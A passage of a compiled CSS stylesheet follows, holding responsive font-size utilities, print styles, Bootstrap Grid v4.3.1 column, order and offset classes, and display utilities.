  font-size: 1.1875rem !important;
}

.fsize-18, .title {
  font-size: 1.125rem !important;
}

.fsize-17 {
  font-size: 1.0625rem !important;
}

.fsize-16, .title-h2 {
  font-size: 1rem !important;
}

.fsize-15 {
  font-size: 0.9375rem !important;
}

.fsize-14, .btn-app {
  font-size: 0.875rem !important;
}

.fsize-13 {
  font-size: 0.8125rem !important;
}

.fsize-12, .error-chip {
  font-size: 0.75rem !important;
}

.fsize-11 {
  font-size: 0.6875rem !important;
}

.fsize-10 {
  font-size: 0.625rem !important;
}

@media (min-width: 576px) {
  .fsize-sm-90 {
    font-size: 5.625rem !important;
  }
  .fsize-sm-66 {
    font-size: 4.125rem !important;
  }
  .fsize-sm-50 {
    font-size: 3.125rem !important;
  }
  .fsize-sm-48 {
    font-size: 3rem !important;
  }
  .fsize-sm-44 {
    font-size: 2.5rem !important;
  }
  .fsize-sm-40 {
    font-size: 2.5rem !important;
  }
  .fsize-sm-38 {
    font-size: 2.375rem !important;
  }
  .fsize-sm-36 {
    font-size: 2.25rem !important;
  }
  .fsize-sm-34 {
    font-size: 2.125rem !important;
  }
  .fsize-sm-32 {
    font-size: 2rem !important;
  }
  .fsize-sm-30 {
    font-size: 1.875rem !important;
  }
  .fsize-sm-28 {
    font-size: 1.75rem !important;
  }
  .fsize-sm-26 {
    font-size: 1.625rem !important;
  }
  .fsize-sm-25 {
    font-size: 1.5625rem !important;
  }
  .fsize-sm-24 {
    font-size: 1.5rem !important;
  }
  .fsize-sm-23 {
    font-size: 1.4375rem !important;
  }
  .fsize-sm-22 {
    font-size: 1.375rem !important;
  }
  .fsize-sm-21 {
    font-size: 1.3125rem !important;
  }
  .fsize-sm-20 {
    font-size: 1.25rem !important;
  }
  .fsize-sm-19 {
    font-size: 1.1875rem !important;
  }
  .fsize-sm-18 {
    font-size: 1.125rem !important;
  }
  .fsize-sm-17 {
    font-size: 1.0625rem !important;
  }
  .fsize-sm-16 {
    font-size: 1rem !important;
  }
  .fsize-sm-15 {
    font-size: 0.9375rem !important;
  }
  .fsize-sm-14 {
    font-size: 0.875rem !important;
  }
  .fsize-sm-13 {
    font-size: 0.8125rem !important;
  }
  .fsize-sm-12 {
    font-size: 0.75rem !important;
  }
  .fsize-sm-11 {
    font-size: 0.6875rem !important;
  }
  .fsize-sm-10 {
    font-size: 0.625rem !important;
  }
}
@media (min-width: 768px) {
  .fsize-md-90 {
    font-size: 5.625rem !important;
  }
  .fsize-md-66 {
    font-size: 4.125rem !important;
  }
  .fsize-md-50 {
    font-size: 3.125rem !important;
  }
  .fsize-md-48 {
    font-size: 3rem !important;
  }
  .fsize-md-44 {
    font-size: 2.5rem !important;
  }
  .fsize-md-40 {
    font-size: 2.5rem !important;
  }
  .fsize-md-38 {
    font-size: 2.375rem !important;
  }
  .fsize-md-36 {
    font-size: 2.25rem !important;
  }
  .fsize-md-34 {
    font-size: 2.125rem !important;
  }
  .fsize-md-32 {
    font-size: 2rem !important;
  }
  .fsize-md-30 {
    font-size: 1.875rem !important;
  }
  .fsize-md-28 {
    font-size: 1.75rem !important;
  }
  .fsize-md-26 {
    font-size: 1.625rem !important;
  }
  .fsize-md-25 {
    font-size: 1.5625rem !important;
  }
  .fsize-md-24 {
    font-size: 1.5rem !important;
  }
  .fsize-md-23 {
    font-size: 1.4375rem !important;
  }
  .fsize-md-22 {
    font-size: 1.375rem !important;
  }
  .fsize-md-21 {
    font-size: 1.3125rem !important;
  }
  .fsize-md-20, .title {
    font-size: 1.25rem !important;
  }
  .fsize-md-19 {
    font-size: 1.1875rem !important;
  }
  .fsize-md-18, .title-h2 {
    font-size: 1.125rem !important;
  }
  .fsize-md-17 {
    font-size: 1.0625rem !important;
  }
  .fsize-md-16 {
    font-size: 1rem !important;
  }
  .fsize-md-15 {
    font-size: 0.9375rem !important;
  }
  .fsize-md-14 {
    font-size: 0.875rem !important;
  }
  .fsize-md-13 {
    font-size: 0.8125rem !important;
  }
  .fsize-md-12 {
    font-size: 0.75rem !important;
  }
  .fsize-md-11 {
    font-size: 0.6875rem !important;
  }
  .fsize-md-10 {
    font-size: 0.625rem !important;
  }
}
@media (min-width: 992px) {
  .fsize-lg-90 {
    font-size: 5.625rem !important;
  }
  .fsize-lg-66 {
    font-size: 4.125rem !important;
  }
  .fsize-lg-50 {
    font-size: 3.125rem !important;
  }
  .fsize-lg-48 {
    font-size: 3rem !important;
  }
  .fsize-lg-44 {
    font-size: 2.5rem !important;
  }
  .fsize-lg-40 {
    font-size: 2.5rem !important;
  }
  .fsize-lg-38 {
    font-size: 2.375rem !important;
  }
  .fsize-lg-36 {
    font-size: 2.25rem !important;
  }
  .fsize-lg-34 {
    font-size: 2.125rem !important;
  }
  .fsize-lg-32 {
    font-size: 2rem !important;
  }
  .fsize-lg-30 {
    font-size: 1.875rem !important;
  }
  .fsize-lg-28 {
    font-size: 1.75rem !important;
  }
  .fsize-lg-26 {
    font-size: 1.625rem !important;
  }
  .fsize-lg-25 {
    font-size: 1.5625rem !important;
  }
  .fsize-lg-24 {
    font-size: 1.5rem !important;
  }
  .fsize-lg-23 {
    font-size: 1.4375rem !important;
  }
  .fsize-lg-22 {
    font-size: 1.375rem !important;
  }
  .fsize-lg-21 {
    font-size: 1.3125rem !important;
  }
  .fsize-lg-20 {
    font-size: 1.25rem !important;
  }
  .fsize-lg-19 {
    font-size: 1.1875rem !important;
  }
  .fsize-lg-18 {
    font-size: 1.125rem !important;
  }
  .fsize-lg-17 {
    font-size: 1.0625rem !important;
  }
  .fsize-lg-16 {
    font-size: 1rem !important;
  }
  .fsize-lg-15 {
    font-size: 0.9375rem !important;
  }
  .fsize-lg-14, .btn-app {
    font-size: 0.875rem !important;
  }
  .fsize-lg-13, .error-chip {
    font-size: 0.8125rem !important;
  }
  .fsize-lg-12 {
    font-size: 0.75rem !important;
  }
  .fsize-lg-11 {
    font-size: 0.6875rem !important;
  }
  .fsize-lg-10 {
    font-size: 0.625rem !important;
  }
}
@media (min-width: 1200px) {
  .fsize-xl-90 {
    font-size: 5.625rem !important;
  }
  .fsize-xl-66 {
    font-size: 4.125rem !important;
  }
  .fsize-xl-50 {
    font-size: 3.125rem !important;
  }
  .fsize-xl-48 {
    font-size: 3rem !important;
  }
  .fsize-xl-44 {
    font-size: 2.5rem !important;
  }
  .fsize-xl-40 {
    font-size: 2.5rem !important;
  }
  .fsize-xl-38 {
    font-size: 2.375rem !important;
  }
  .fsize-xl-36 {
    font-size: 2.25rem !important;
  }
  .fsize-xl-34 {
    font-size: 2.125rem !important;
  }
  .fsize-xl-32 {
    font-size: 2rem !important;
  }
  .fsize-xl-30 {
    font-size: 1.875rem !important;
  }
  .fsize-xl-28 {
    font-size: 1.75rem !important;
  }
  .fsize-xl-26 {
    font-size: 1.625rem !important;
  }
  .fsize-xl-25 {
    font-size: 1.5625rem !important;
  }
  .fsize-xl-24 {
    font-size: 1.5rem !important;
  }
  .fsize-xl-23 {
    font-size: 1.4375rem !important;
  }
  .fsize-xl-22 {
    font-size: 1.375rem !important;
  }
  .fsize-xl-21 {
    font-size: 1.3125rem !important;
  }
  .fsize-xl-20 {
    font-size: 1.25rem !important;
  }
  .fsize-xl-19 {
    font-size: 1.1875rem !important;
  }
  .fsize-xl-18 {
    font-size: 1.125rem !important;
  }
  .fsize-xl-17 {
    font-size: 1.0625rem !important;
  }
  .fsize-xl-16 {
    font-size: 1rem !important;
  }
  .fsize-xl-15 {
    font-size: 0.9375rem !important;
  }
  .fsize-xl-14 {
    font-size: 0.875rem !important;
  }
  .fsize-xl-13 {
    font-size: 0.8125rem !important;
  }
  .fsize-xl-12 {
    font-size: 0.75rem !important;
  }
  .fsize-xl-11 {
    font-size: 0.6875rem !important;
  }
  .fsize-xl-10 {
    font-size: 0.625rem !important;
  }
}
@media (min-width: 1366px) {
  .fsize-xxl-90 {
    font-size: 5.625rem !important;
  }
  .fsize-xxl-66 {
    font-size: 4.125rem !important;
  }
  .fsize-xxl-50 {
    font-size: 3.125rem !important;
  }
  .fsize-xxl-48 {
    font-size: 3rem !important;
  }
  .fsize-xxl-44 {
    font-size: 2.5rem !important;
  }
  .fsize-xxl-40 {
    font-size: 2.5rem !important;
  }
  .fsize-xxl-38 {
    font-size: 2.375rem !important;
  }
  .fsize-xxl-36 {
    font-size: 2.25rem !important;
  }
  .fsize-xxl-34 {
    font-size: 2.125rem !important;
  }
  .fsize-xxl-32 {
    font-size: 2rem !important;
  }
  .fsize-xxl-30 {
    font-size: 1.875rem !important;
  }
  .fsize-xxl-28 {
    font-size: 1.75rem !important;
  }
  .fsize-xxl-26 {
    font-size: 1.625rem !important;
  }
  .fsize-xxl-25 {
    font-size: 1.5625rem !important;
  }
  .fsize-xxl-24 {
    font-size: 1.5rem !important;
  }
  .fsize-xxl-23 {
    font-size: 1.4375rem !important;
  }
  .fsize-xxl-22 {
    font-size: 1.375rem !important;
  }
  .fsize-xxl-21 {
    font-size: 1.3125rem !important;
  }
  .fsize-xxl-20 {
    font-size: 1.25rem !important;
  }
  .fsize-xxl-19 {
    font-size: 1.1875rem !important;
  }
  .fsize-xxl-18 {
    font-size: 1.125rem !important;
  }
  .fsize-xxl-17 {
    font-size: 1.0625rem !important;
  }
  .fsize-xxl-16 {
    font-size: 1rem !important;
  }
  .fsize-xxl-15 {
    font-size: 0.9375rem !important;
  }
  .fsize-xxl-14 {
    font-size: 0.875rem !important;
  }
  .fsize-xxl-13 {
    font-size: 0.8125rem !important;
  }
  .fsize-xxl-12 {
    font-size: 0.75rem !important;
  }
  .fsize-xxl-11 {
    font-size: 0.6875rem !important;
  }
  .fsize-xxl-10 {
    font-size: 0.625rem !important;
  }
}
.visible {
  visibility: visible !important;
}

.invisible {
  visibility: hidden !important;
}

@media print {
  *,
  *::before,
  *::after {
    text-shadow: none !important;
    box-shadow: none !important;
  }
  a:not(.btn):not(.btn-app) {
    text-decoration: underline;
  }
  abbr[title]::after {
    content: " (" attr(title) ")";
  }
  pre {
    white-space: pre-wrap !important;
  }
  pre,
  blockquote {
    border: 1px solid #8095ac;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr,
  img {
    page-break-inside: avoid;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
  @page {
    size: a3;
  }
  body {
    min-width: 992px !important;
  }
  .container {
    min-width: 992px !important;
  }
  .navbar {
    display: none;
  }
  .badge {
    border: 1px solid #000;
  }
  .table {
    border-collapse: collapse !important;
  }
  .table td,
  .table th {
    background-color: white !important;
  }
  .table-bordered th,
  .table-bordered td {
    border: 1px solid #afbcca !important;
  }
  .table-dark {
    color: inherit;
  }
  .table-dark th,
  .table-dark td,
  .table-dark thead th,
  .table-dark tbody + tbody {
    border-color: #afbcca;
  }
  .table .thead-dark th {
    color: inherit;
    border-color: #afbcca;
  }
}
/*!
 * Bootstrap Grid v4.3.1 (https://getbootstrap.com/)
 * Copyright 2011-2019 The Bootstrap Authors
 * Copyright 2011-2019 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
html {
  box-sizing: border-box;
  -ms-overflow-style: scrollbar;
}

*,
*::before,
*::after {
  box-sizing: inherit;
}

.container {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}
@media (min-width: 576px) {
  .container {
    max-width: 540px;
  }
}
@media (min-width: 768px) {
  .container {
    max-width: 720px;
  }
}
@media (min-width: 992px) {
  .container {
    max-width: 960px;
  }
}
@media (min-width: 1200px) {
  .container {
    max-width: 1140px;
  }
}

.container-fluid {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

.row {
  display: flex;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px;
}

.no-gutters {
  margin-right: 0;
  margin-left: 0;
}
.no-gutters > .col,
.no-gutters > [class*=col-] {
  padding-right: 0;
  padding-left: 0;
}

.col-1, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-10, .col-11, .col-12, .col,
.col-auto, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm,
.col-sm-auto, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-md,
.col-md-auto, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg,
.col-lg-auto, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl,
.col-xl-auto, .col-xxl-1, .col-xxl-2, .col-xxl-3, .col-xxl-4, .col-xxl-5, .col-xxl-6, .col-xxl-7, .col-xxl-8, .col-xxl-9, .col-xxl-10, .col-xxl-11, .col-xxl-12, .col-xxl,
.col-xxl-auto {
  position: relative;
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
}

.col {
  flex-basis: 0;
  flex-grow: 1;
  max-width: 100%;
}

.col-auto {
  flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}

.col-1 {
  flex: 0 0 8.3333333333%;
  max-width: 8.3333333333%;
}

.col-2 {
  flex: 0 0 16.6666666667%;
  max-width: 16.6666666667%;
}

.col-3 {
  flex: 0 0 25%;
  max-width: 25%;
}

.col-4 {
  flex: 0 0 33.3333333333%;
  max-width: 33.3333333333%;
}

.col-5 {
  flex: 0 0 41.6666666667%;
  max-width: 41.6666666667%;
}

.col-6 {
  flex: 0 0 50%;
  max-width: 50%;
}

.col-7 {
  flex: 0 0 58.3333333333%;
  max-width: 58.3333333333%;
}

.col-8 {
  flex: 0 0 66.6666666667%;
  max-width: 66.6666666667%;
}

.col-9 {
  flex: 0 0 75%;
  max-width: 75%;
}

.col-10 {
  flex: 0 0 83.3333333333%;
  max-width: 83.3333333333%;
}

.col-11 {
  flex: 0 0 91.6666666667%;
  max-width: 91.6666666667%;
}

.col-12 {
  flex: 0 0 100%;
  max-width: 100%;
}

.order-first {
  order: -1;
}

.order-last {
  order: 13;
}

.order-0 {
  order: 0;
}

.order-1 {
  order: 1;
}

.order-2 {
  order: 2;
}

.order-3 {
  order: 3;
}

.order-4 {
  order: 4;
}

.order-5 {
  order: 5;
}

.order-6 {
  order: 6;
}

.order-7 {
  order: 7;
}

.order-8 {
  order: 8;
}

.order-9 {
  order: 9;
}

.order-10 {
  order: 10;
}

.order-11 {
  order: 11;
}

.order-12 {
  order: 12;
}

.offset-1 {
  margin-left: 8.3333333333%;
}

.offset-2 {
  margin-left: 16.6666666667%;
}

.offset-3 {
  margin-left: 25%;
}

.offset-4 {
  margin-left: 33.3333333333%;
}

.offset-5 {
  margin-left: 41.6666666667%;
}

.offset-6 {
  margin-left: 50%;
}

.offset-7 {
  margin-left: 58.3333333333%;
}

.offset-8 {
  margin-left: 66.6666666667%;
}

.offset-9 {
  margin-left: 75%;
}

.offset-10 {
  margin-left: 83.3333333333%;
}

.offset-11 {
  margin-left: 91.6666666667%;
}

@media (min-width: 576px) {
  .col-sm {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-sm-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-sm-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }
  .col-sm-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .col-sm-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-sm-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .col-sm-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }
  .col-sm-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-sm-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }
  .col-sm-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }
  .col-sm-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-sm-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }
  .col-sm-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }
  .col-sm-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-sm-first {
    order: -1;
  }
  .order-sm-last {
    order: 13;
  }
  .order-sm-0 {
    order: 0;
  }
  .order-sm-1 {
    order: 1;
  }
  .order-sm-2 {
    order: 2;
  }
  .order-sm-3 {
    order: 3;
  }
  .order-sm-4 {
    order: 4;
  }
  .order-sm-5 {
    order: 5;
  }
  .order-sm-6 {
    order: 6;
  }
  .order-sm-7 {
    order: 7;
  }
  .order-sm-8 {
    order: 8;
  }
  .order-sm-9 {
    order: 9;
  }
  .order-sm-10 {
    order: 10;
  }
  .order-sm-11 {
    order: 11;
  }
  .order-sm-12 {
    order: 12;
  }
  .offset-sm-0 {
    margin-left: 0;
  }
  .offset-sm-1 {
    margin-left: 8.3333333333%;
  }
  .offset-sm-2 {
    margin-left: 16.6666666667%;
  }
  .offset-sm-3 {
    margin-left: 25%;
  }
  .offset-sm-4 {
    margin-left: 33.3333333333%;
  }
  .offset-sm-5 {
    margin-left: 41.6666666667%;
  }
  .offset-sm-6 {
    margin-left: 50%;
  }
  .offset-sm-7 {
    margin-left: 58.3333333333%;
  }
  .offset-sm-8 {
    margin-left: 66.6666666667%;
  }
  .offset-sm-9 {
    margin-left: 75%;
  }
  .offset-sm-10 {
    margin-left: 83.3333333333%;
  }
  .offset-sm-11 {
    margin-left: 91.6666666667%;
  }
}
@media (min-width: 768px) {
  .col-md {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-md-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-md-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }
  .col-md-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .col-md-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-md-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .col-md-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }
  .col-md-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-md-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }
  .col-md-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }
  .col-md-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-md-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }
  .col-md-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }
  .col-md-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-md-first {
    order: -1;
  }
  .order-md-last {
    order: 13;
  }
  .order-md-0 {
    order: 0;
  }
  .order-md-1 {
    order: 1;
  }
  .order-md-2 {
    order: 2;
  }
  .order-md-3 {
    order: 3;
  }
  .order-md-4 {
    order: 4;
  }
  .order-md-5 {
    order: 5;
  }
  .order-md-6 {
    order: 6;
  }
  .order-md-7 {
    order: 7;
  }
  .order-md-8 {
    order: 8;
  }
  .order-md-9 {
    order: 9;
  }
  .order-md-10 {
    order: 10;
  }
  .order-md-11 {
    order: 11;
  }
  .order-md-12 {
    order: 12;
  }
  .offset-md-0 {
    margin-left: 0;
  }
  .offset-md-1 {
    margin-left: 8.3333333333%;
  }
  .offset-md-2 {
    margin-left: 16.6666666667%;
  }
  .offset-md-3 {
    margin-left: 25%;
  }
  .offset-md-4 {
    margin-left: 33.3333333333%;
  }
  .offset-md-5 {
    margin-left: 41.6666666667%;
  }
  .offset-md-6 {
    margin-left: 50%;
  }
  .offset-md-7 {
    margin-left: 58.3333333333%;
  }
  .offset-md-8 {
    margin-left: 66.6666666667%;
  }
  .offset-md-9 {
    margin-left: 75%;
  }
  .offset-md-10 {
    margin-left: 83.3333333333%;
  }
  .offset-md-11 {
    margin-left: 91.6666666667%;
  }
}
@media (min-width: 992px) {
  .col-lg {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-lg-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-lg-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }
  .col-lg-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .col-lg-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-lg-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .col-lg-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }
  .col-lg-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-lg-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }
  .col-lg-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }
  .col-lg-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-lg-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }
  .col-lg-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }
  .col-lg-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-lg-first {
    order: -1;
  }
  .order-lg-last {
    order: 13;
  }
  .order-lg-0 {
    order: 0;
  }
  .order-lg-1 {
    order: 1;
  }
  .order-lg-2 {
    order: 2;
  }
  .order-lg-3 {
    order: 3;
  }
  .order-lg-4 {
    order: 4;
  }
  .order-lg-5 {
    order: 5;
  }
  .order-lg-6 {
    order: 6;
  }
  .order-lg-7 {
    order: 7;
  }
  .order-lg-8 {
    order: 8;
  }
  .order-lg-9 {
    order: 9;
  }
  .order-lg-10 {
    order: 10;
  }
  .order-lg-11 {
    order: 11;
  }
  .order-lg-12 {
    order: 12;
  }
  .offset-lg-0 {
    margin-left: 0;
  }
  .offset-lg-1 {
    margin-left: 8.3333333333%;
  }
  .offset-lg-2 {
    margin-left: 16.6666666667%;
  }
  .offset-lg-3 {
    margin-left: 25%;
  }
  .offset-lg-4 {
    margin-left: 33.3333333333%;
  }
  .offset-lg-5 {
    margin-left: 41.6666666667%;
  }
  .offset-lg-6 {
    margin-left: 50%;
  }
  .offset-lg-7 {
    margin-left: 58.3333333333%;
  }
  .offset-lg-8 {
    margin-left: 66.6666666667%;
  }
  .offset-lg-9 {
    margin-left: 75%;
  }
  .offset-lg-10 {
    margin-left: 83.3333333333%;
  }
  .offset-lg-11 {
    margin-left: 91.6666666667%;
  }
}
@media (min-width: 1200px) {
  .col-xl {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-xl-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-xl-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }
  .col-xl-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .col-xl-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-xl-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .col-xl-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }
  .col-xl-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-xl-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }
  .col-xl-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }
  .col-xl-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-xl-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }
  .col-xl-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }
  .col-xl-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-xl-first {
    order: -1;
  }
  .order-xl-last {
    order: 13;
  }
  .order-xl-0 {
    order: 0;
  }
  .order-xl-1 {
    order: 1;
  }
  .order-xl-2 {
    order: 2;
  }
  .order-xl-3 {
    order: 3;
  }
  .order-xl-4 {
    order: 4;
  }
  .order-xl-5 {
    order: 5;
  }
  .order-xl-6 {
    order: 6;
  }
  .order-xl-7 {
    order: 7;
  }
  .order-xl-8 {
    order: 8;
  }
  .order-xl-9 {
    order: 9;
  }
  .order-xl-10 {
    order: 10;
  }
  .order-xl-11 {
    order: 11;
  }
  .order-xl-12 {
    order: 12;
  }
  .offset-xl-0 {
    margin-left: 0;
  }
  .offset-xl-1 {
    margin-left: 8.3333333333%;
  }
  .offset-xl-2 {
    margin-left: 16.6666666667%;
  }
  .offset-xl-3 {
    margin-left: 25%;
  }
  .offset-xl-4 {
    margin-left: 33.3333333333%;
  }
  .offset-xl-5 {
    margin-left: 41.6666666667%;
  }
  .offset-xl-6 {
    margin-left: 50%;
  }
  .offset-xl-7 {
    margin-left: 58.3333333333%;
  }
  .offset-xl-8 {
    margin-left: 66.6666666667%;
  }
  .offset-xl-9 {
    margin-left: 75%;
  }
  .offset-xl-10 {
    margin-left: 83.3333333333%;
  }
  .offset-xl-11 {
    margin-left: 91.6666666667%;
  }
}
@media (min-width: 1366px) {
  .col-xxl {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-xxl-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-xxl-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }
  .col-xxl-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .col-xxl-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-xxl-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .col-xxl-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }
  .col-xxl-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-xxl-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }
  .col-xxl-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }
  .col-xxl-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-xxl-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }
  .col-xxl-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }
  .col-xxl-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-xxl-first {
    order: -1;
  }
  .order-xxl-last {
    order: 13;
  }
  .order-xxl-0 {
    order: 0;
  }
  .order-xxl-1 {
    order: 1;
  }
  .order-xxl-2 {
    order: 2;
  }
  .order-xxl-3 {
    order: 3;
  }
  .order-xxl-4 {
    order: 4;
  }
  .order-xxl-5 {
    order: 5;
  }
  .order-xxl-6 {
    order: 6;
  }
  .order-xxl-7 {
    order: 7;
  }
  .order-xxl-8 {
    order: 8;
  }
  .order-xxl-9 {
    order: 9;
  }
  .order-xxl-10 {
    order: 10;
  }
  .order-xxl-11 {
    order: 11;
  }
  .order-xxl-12 {
    order: 12;
  }
  .offset-xxl-0 {
    margin-left: 0;
  }
  .offset-xxl-1 {
    margin-left: 8.3333333333%;
  }
  .offset-xxl-2 {
    margin-left: 16.6666666667%;
  }
  .offset-xxl-3 {
    margin-left: 25%;
  }
  .offset-xxl-4 {
    margin-left: 33.3333333333%;
  }
  .offset-xxl-5 {
    margin-left: 41.6666666667%;
  }
  .offset-xxl-6 {
    margin-left: 50%;
  }
  .offset-xxl-7 {
    margin-left: 58.3333333333%;
  }
  .offset-xxl-8 {
    margin-left: 66.6666666667%;
  }
  .offset-xxl-9 {
    margin-left: 75%;
  }
  .offset-xxl-10 {
    margin-left: 83.3333333333%;
  }
  .offset-xxl-11 {
    margin-left: 91.6666666667%;
  }
}
.d-none {
  display: none !important;
}

.d-inline {
  display: inline !important;
}

.d-inline-block {
  display: inline-block !important;
}

.d-block {
  display: block !important;
}

.d-table {
  display: table !important;
}

.d-table-row {
  display: table-row !important;
}

.d-table-cell {
  display: table-cell !important;
}

.d-flex {
  display: flex !important;
}

.d-inline-flex {
  display: inline-flex !important;
}

@media (min-width: 576px) {
  .d-sm-none {
    display: none !important;
  }
  .d-sm-inline {
    display: inline !important;
  }
  .d-sm-inline-block {
    display: inline-block !important;
  }
  .d-sm-block {
    display: block !important;
  }
  .d-sm-table {
    display: table !important;
  }
  .d-sm-table-row {
    display: table-row !important;
  }
  .d-sm-table-cell {
    display: table-cell !important;
  }
  .d-sm-flex {
    display: flex !important;
  }
  .d-sm-inline-flex {
    display: inline-flex !important;
  }
}
@media (min-width: 768px) {
  .d-md-none {
    display: none !important;
  }
  .d-md-inline {
    display: inline !important;
  }
  .d-md-inline-block {
    display: inline-block !important;
  }
  .d-md-block {
    display: block !important;
  }
  .d-md-table {
    display: table !important;
  }
  .d-md-table-row {
    display: table-row !important;
  }
  .d-md-table-cell {
    display: table-cell !important;
  }
  .d-md-flex {
    display: flex !important;
  }
  .d-md-inline-flex {
    display: inline-flex !important;
  }
}
@media (min-width: 992px) {
  .d-lg-none {
    display: none !important;
  }
  .d-lg-inline {
    display: inline !important;
  }
  .d-lg-inline-block {
    display: inline-block !important;
  }
  .d-lg-block {
    display: block !important;
  }
  .d-lg-table {
    display: table !important;
  }
  .d-lg-table-row {
    display: table-row !important;
  }
